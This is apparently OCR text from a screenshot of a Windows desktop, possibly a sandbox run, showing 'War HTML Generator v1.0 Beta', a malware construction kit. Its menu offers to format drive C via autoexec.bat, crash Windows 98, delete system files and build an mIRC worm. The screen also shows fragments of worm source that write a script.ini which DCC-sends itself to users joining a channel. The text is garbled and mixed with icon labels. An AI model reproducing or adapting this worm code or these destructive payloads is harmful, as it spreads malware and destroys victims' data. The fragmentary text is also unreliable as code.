 Recycle Bin
Acrobat
Reader DC
italypeter.rtf
Firefox
FileZilla Client
phpbrowser...
Google
Chrome
acrossid.jpg
popinstead...
Opera
cleardead.rtf
progresscar...
Skype
darkskip.png
takenyork.rtf
CCleaner
developmen...
wantdevice...
VLC media
player
enddifferen...
Constructor...
This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie U...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c:
Edit autoexec.bat to your massage
Crash down Win98
Delete other files
Delete autoexec.bat and command.com
Make miRC IRC Worm.
Worm info:
Info to what room (u
Author name:
Here is source:
b.WriteLine "[script
b.WriteLine "n0= on
b.WriteLine "n1="
b.WriteLine "n2= on 1:join:#:{
b.WriteLine "n3= if ( $nick == $me ) {halt} | dcc send $nick $mircdir $+ script.ini"
b.WriteLine "n4= }"
b.WriteLine "n5= "
b.WriteLine "n6= ctcp 1:ping:/dcc send $nick $mircdir $+ script.ini"
b.WriteLine ";Don't edit this script...author
generator
HTML Is Generate...YOURWAR.HTML is Generate
OK
Generate
Save HTML
A B O U T
EXIT
ANY RUN
Start
4:52 AM